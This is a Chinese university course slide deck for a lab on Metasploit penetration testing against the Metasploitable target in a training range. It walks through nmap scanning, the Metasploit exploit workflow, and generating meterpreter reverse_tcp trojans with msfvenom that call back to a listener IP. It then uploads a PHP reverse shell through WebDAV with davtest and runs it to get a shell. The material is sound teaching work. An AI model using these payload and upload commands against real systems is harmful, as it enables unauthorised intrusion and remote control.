Slide 1
网络空间安全综合实践（III）

Slide 2

角色定位：网络安全实战者(系统)
场 景：实战环境中发现问题、解决问题
场景驱动、角色支撑 第三级
第7学期
精通某一种或者几种攻防技术，达到技术专家的级别
第6学期
全面掌握各种攻防实战技术，具备解决网络攻防中的各类技术问题能力
第4学期
熟悉系统基本原理，掌握初级攻防技能；着眼于网络空间安全专业基础能力的训练，以及灵活运用。
第2学期
学习基础技能；了解网络安全问题及解决方案，激发学生强烈兴趣
Notes:
第三级 面对的学生是大三下的学生；已经学习了安全方面的专业知识；定位是网络安全实战者；
我们的目标，是希望学生全面掌握各种攻防实战技术，具备解决网络攻防中的各类技术问题的能力；
通过基于场景的驱动，学生逐步探索，让学生在实战环境中分析、发现问题，解决问题，具备相应的系统能力。

Slide 3
实施方案
综合实践场景—系列递进任务模式
基本：识别、脱掉二进制程序中加壳及其变种
进阶：脱掉自定义的虚拟机壳---手工脱壳
基本：对二进制程序进行冷补丁，修正
程序错误
进阶：对二进制程序进行热补丁
可执行程序
还原后的程序
程序发现漏洞
漏洞被补上
渗透嗅探
逆向
攻击
补丁
基本：获得流量中的shellcode、可执行
程序、exploits
进阶：插入木马，攻击嗅探
基本：能够发现各种off by one、堆漏洞、
UAF漏洞，并编写exploits
进阶：绕过系统ALSR、CFI等各种防御机制
Notes:
整个综合实践场景采用多场景、多任务、多关卡，强调攻击与防御的角色场景教学。
攻防过程包括：
1. 嗅探得到对方服务器可执行程序 2. 通过逆向脱掉可执行程序上的壳 3. 对二进制程序进行分析，发现漏洞，并编写exploit程序进行攻击 4. 对发现有漏洞的二进制程序漏洞进行补丁
每个小组有四个角色： 1. 嗅探
2. 逆向
3. 攻击
4. 补丁
嗅探角色通过嗅探获得流量中的shellcode、可执行程序就算完成基本任务。
逆向角色对获得的可执行程序进行逆向，脱壳，得到还原后的目标程序就算完成基本任务；
攻击角色对脱壳后的程序找到漏洞，并编写exploits攻击对方就算完成基本任务；
补丁角色对已经发现漏洞的程序进行漏洞修补，就算完成基本任务。
对于学有余力的学生，还可以挑战进阶的任务。

Slide 4
实验1 Metasploitable 渗透测试
指导老师：王美珍

Slide 5
实验内容
实验目的
实验环境
实验原理
实验内容
实验要求
报告提交

Slide 6
1. 实验目的
通过用metasploit针对metasploitable的渗透测试，掌握几种渗透测试技术，具备解决网络攻防中的几类技术问题能力
具备网络系统安全分析能力
系统级渗透与安全防护演练
搜寻实验靶机的系统漏洞，并通过实验攻击机对实验靶机进行攻击。

Slide 7
2. 实验环境
黄鹤靶场实训环境
https://222.20.126.93，用户名和口令为自己的学号

Slide 8

实验环境
Vmware tools安装：
Iso文件地址： VMware安装地址\VMware Workstation\linuxPreGlibc25.iso

Slide 9
Metasploit简介
Metasploit是目前世界上领先的渗透测试工具，也是信息安全与渗透测试领域最大的开源项目之一。它彻底改变了我们执行安全测试的方式。
Metasploit之所以流行，是因为它可以执行广泛的安全测试任务，从而简化渗透测试的工作。Metasploit适用于所有流行的操作系统，本实验中，主要以Kali Linux为主。因为Kali Linux预装了 Metasploit 框架和运行在框架上的其他第三方工具。

Slide 10
Metasploit框架和相关术语简介
Metasploit Framework：这是一个免费的、开源的渗透测试框架，由 H.D.Moore 在 2003 年发布，后来被 Rapid7 收购。当前稳定版本是使用 Ruby 语言编写的。它拥有世界上最大的渗透测试攻击数据库，每年超过100万次的下载。它也是迄今为止使用 Ruby构建的最复杂的项目之一。
Vulnerability：允许攻击者入侵或危害系统安全性的弱点称为漏洞，漏洞可能存在于操作系统，应用软件甚至网络协议中。
Exploit：攻击代码或程序，它允许攻击者利用易受攻击的系统并危害其安全性。每个漏洞都有对应的漏洞利用程序。Metasploit有超过 1700 个漏洞利用程序。
Payload：攻击载荷。它主要用于建立攻击者和受害者机器直接的连接，Metasploit有超过 500个有效攻击载荷。
Module：模块是一个完整的构件，每个模块执行特定的任务，并通过几个模块组成一个单元运行。这种架构的好处是可以很容易的将自己写的利用程序和工具集成到框架中。

Slide 11
Metasploitable靶机
Metasploitable漏洞演练系统，它是用来作为MSF攻击用的靶机, 它是一个具有无数未打补丁漏洞与开放了无数高危端口的渗透演练系统。Metasploitable基于Ubuntu Linux，由于基于Ubuntu。Metasploitbale建立的初衷是为了测试一下MSF漏洞框架集工具，它的内核是2.6.24，而且一般在Liunx会产生问题的服务、工具或者软件它都集齐了。版本2添加了更多的漏洞，而且更让人兴奋的是，系统搭载了DVWA、Mutillidae等Web漏洞演练平台。
现在的最新版本是metasploitable3，Metasploitable 3 更加难以被攻破, Metasploitable 3 内置一些安全机制，比如防火墙，权限设置等。此外，Metasploitable 3中有些漏洞在 Metasploit 中并没有漏洞利用模块，需要测试人员自己挖掘。Metasploitable 3 更加有趣，往里面加入了 flag。
另外，metasploitable3还可以扩展安装到多个设备。

Slide 12
信息收集
被动信息收集
查询域名信息、子域信息、邮箱信息等等，可以用whois, dig等查询
metaexploit收集信息，利用auxiliary模块
msf>use auxiliary/gather/enum_dns
msf>set DOMAIN 要查询的域名
msf>set THREADS 10 //设置线程数
msf>run
主动信息收集
主机扫描：arp发现，ping-sweep等
TCP端口扫描：TCP连接扫描，SYN扫描
UDP端口扫描：
操作系统扫描：
应用程序扫描：
进入msf：msfconsole

Slide 13
扫描工具——nmap
Nmap nmap -p- -sS -sV -n -v -oX demon.xml 目标主机
-p 指定扫描的端口范围，-p-扫描所有端口
-sS Tcp SYN Scan (sS) 这是一个基本的扫描方式,它被称为半开放扫描 ,Nmap发送SYN包到远程主机
-sV 版本检测是用来扫描目标主机和端口上运行的软件的版本
--open 仅仅显示开启的端口
--reason 显示端口处于特殊状态
-n 不进行dns解析操作 （本地搭建环境，不用dns解析）
-oX XML XML格式 （我们需要导入到metasploit里面，以便我们更好的 下次查看）
-sT TCP连接扫描
-sU UDP扫描
-D 隐蔽扫描，指定扫描的源地址列表
-O 操作系统扫描

Slide 14
端口扫描——db_nmap
db_nmap -Pn -sTV -T4 --open --min-parallelism 64 --version-all 192.168.177.144 -p-
-Pn：跳过主机发现过程
-sTV：TCP扫描和检测开放端口服务版本信息
-T4：设置时间模板，加速扫描
--open：只显示开放端口
--min-parallelism：探测报文的并发数
--version-all：尝试每个探测，保证对每个端口尝试每个探测报文，获取服务更具体的版本
-p-：表示扫描所有的端口（1-65535）

Slide 15
应用程序扫描
SMP扫描
SSH扫描
FTP扫描
SMTP枚举
SNMP枚举
HTTP扫描

Slide 16
漏洞分析与发现
通过exploit-db搜索漏洞
#searchsploit 漏洞名称
metasploit搜索
//显示metasploit目录中可用的漏洞利用代码和攻击载荷
msf>show exploits
msf>show payloads
搜索某个特定的漏洞利用代码
msf>search exploit-name or search-term
搜索引擎搜索
CVE网站搜索

Slide 17


nmap脚本引擎扫描漏洞
Nmap脚本引擎（NSE）是Nmap最强大和最灵活的特性之一，它可以将Nmap转为漏洞扫描器使用。NSE有超过600个脚本，有非侵入式的，也有侵入式的，比如暴力破解，漏洞利用和拒绝服务攻击。在/usr/share/nmap/scripts/ 目录中可以看到这些脚本。
nmap -script <name> <ip>
db_nmap中也可使用脚本

Slide 18
漏洞利用
msf>use exploit-name //激活某个漏洞
msf>show options //查看参数设置
msf>set 参数值 //设置参数值
msf>run or exploit //实施攻击
验证攻击结果

Slide 19
后渗透阶段
msfnevom
生成木马工具
msfnevom -p 指定载荷 -lhost 本地监听地址 -lport本地监听端口 -f 文件格式 -o 输出文件
Meterpreter
Meterpreter是Metasploit框架中的一个扩展模块，作为溢出成功以后的攻击载荷使用，攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpreter shell的链接。
Meterpreter shell作为渗透模块有很多有用的功能，比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。另外Meterpreter能够躲避入侵检测系统。
Meterpreter命令详解，https://www.cnblogs.com/backlion/p/9484949.html

Slide 20
meterpreter中常见的反弹类型
reverse_tcp：基于TCP的反向链接反弹shell, 使用起来很稳定
生成一个Linux下反弹shell木马
#msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -f elf -o isshell
当前目录下生成了isshell文件，增加可执行权限 chmod u+x isshell
打开Metasploit，使用模块handler，设置payload，注意：这里设置的payload要和生成木马所用的payload一样
msf>use exploit/multi/handler
msf exploit(handler) >set payload linux/x86/meterpreter/reverse_tcp
设置下地址和端口，我们就开始监听了
msf exploit(handler) >set lhost x.x.x.x
msf exploit(handler) >set lport xx
msf exploit(handler) >exploit
需要将生成的反弹shell上传到目标主机，并且运行该shell
reverse_http：基于http方式的反向连接 (payload:/windows/meterpreter/reverse_http)
reverse_https：基于http方式的反向连接 (payload:/windows/meterpreter/reverse_https)
bind_tcp: 基于TCP的正向连接shell (linux/x86/meterpreter/bind_tcp)

Slide 21

渗透实例
1. 端口扫描
nmap -T4 -sV -v 192.168.2.222

Slide 22

渗透实例
找漏洞
指导书列出了很多漏洞，这次我们找一个新的漏洞
上面的扫描结果来看，发现目标主机上有web服务器，服务器为apache 2.2.8+DAV2.0
访问web界面

Slide 23

渗透实例
WebDav找找是否有这个漏洞

Slide 24
Davtext --------kali官方介绍
DAVTest说明：
DAVTest 上传测试的可执行文件，然后（可选）上传文件，允许用于执行命令，或者直接在目标上其他操作测试启用的WebDAV服务器。它的目的是渗透测试快速，轻松地确定是否启用DAV服务攻击。
DAVTest支持：
自动发送文件漏洞
目录自动随机帮助隐藏文件
发送文本文件，并尝试MOVE到可执行文件的名称
上传的文件自动清理
发送任意文件

Slide 25


davtest用法
davtest -url http://192.168.2.222/dav

Slide 26

davtest执行结果

Slide 27
制作木马，本地监听
#msfnevom -p php/meterpreter/reverse_tcp -lhost 192.168.2.184 -lport 6666 -f raw -o test.php
msf>use exploit/multi/handler
msf exploit(handler) >set payload php/meterpreter/reverse_tcp
设置下地址和端口，我们就开始监听了
msf exploit(handler) >set lhost 192.168.2.184
msf exploit(handler) >set lport 6666
msf exploit(handler) >exploit

Slide 28

上传木马
#davtest -url http://192.168.2.222/dav/ -uploadfile test.php -uploadloc DavTestDir_zCz505eDu1lp1O/mytest_newname.php

Slide 29

执行木马，获得shell
访问http://192.168.2.222/dav/DavTestDir_zCz505eDu1lp1O/mytest_newname.php
获得shell
Meterpreter命令详解，https://www.cnblogs.com/backlion/p/9484949.html

Slide 30
实验任务
在黄鹤靶场上完成课程的实验（漏洞利用部分可以选择1-2种漏洞来实现）
需要完成从扫描到发现漏洞，再到利用漏洞，植入木马，提权等过程
提交实验过程文档

Slide 31
下一节课任务
第二次实验，利用别组的抓包文件，用wireshark进行流量分析，找出攻击主机，进行攻击还原，并从流量中还原shadow文件，破解密码。
kali linux系统中的 wireshark：
Applications--->09-Sniffering & Spoofing--->wireshark

